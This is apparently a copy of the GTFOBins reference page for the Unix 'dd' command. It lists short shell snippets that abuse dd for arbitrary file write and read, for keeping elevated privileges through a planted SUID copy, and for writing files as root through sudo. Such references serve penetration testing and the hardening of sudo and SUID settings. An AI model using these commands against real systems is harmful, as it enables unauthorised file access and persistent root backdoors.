 .. / dd Star 6,437
File write File read SUID Sudo
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file system.
LFILE=file_to_write
echo "DATA" | dd of=$LFILE
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.
LFILE=file_to_read
dd if=$LFILE
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which dd) .
LFILE=file_to_write
echo "data" | ./dd of=$LFILE
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
LFILE=file_to_write
echo "data" | sudo dd of=$LFILE